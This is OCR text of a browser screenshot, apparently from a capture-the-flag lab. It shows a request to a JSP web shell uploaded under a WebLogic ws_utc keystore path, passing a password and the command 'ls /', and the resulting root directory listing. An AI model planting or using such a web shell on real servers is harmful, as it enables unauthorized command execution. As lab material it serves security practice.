 不安全 | node3.buuoj.cn:27088/ws_utc/css/config/keystore/1594439009197_1.jsp?pwd=023&i=ls%20/
应用 书签大纲 待完成 好用的工具 Python网络爬虫与... Shodan Google 渗透测试使用
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
u01
usr
var